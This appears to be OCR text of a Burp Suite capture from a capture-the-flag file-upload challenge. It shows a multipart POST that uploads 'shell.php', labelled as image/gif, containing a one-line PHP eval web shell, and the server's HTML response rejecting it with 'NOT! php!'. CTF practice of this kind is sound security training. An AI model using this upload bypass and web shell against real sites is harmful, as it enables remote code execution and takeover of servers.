 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------302689158918443106201547295490
8 Content-Length: 368
9 Origin: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://8ea11d30-6c05-49d2-b16c-01c26782c587.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------302689158918443106201547295490
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/gif
18
19 <?php @eval($_GET['shell']);?>
20 -----------------------------302689158918443106201547295490
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 -----------------------------302689158918443106201547295490--
25
Response
Pretty Raw Hex Render \n
29 <link rel="stylesheet" href="dist/styles/Vidage.css" />
30 </head>
31
32 <body>
33 <div class="Vidage">
34 <div class="Vidage__image">
</div>
35 <video id="VidageVideo" class="Vidage__video" preload="metadata" loop
autoplay muted>
36 <source src="videos/bg.webm" type="video/webm">
37 <source src="videos/bg.mp4" type="video/mp4">
38 </video>
39 <div class="Vidage__backdrop">
</div>
40 </div>
41
42 <script src="dist/scripts/Vidage.min.js">
</script>
43 <script>
44 new Vidage('#VidageVideo');
45 </script>
46 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 NOT! php!
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">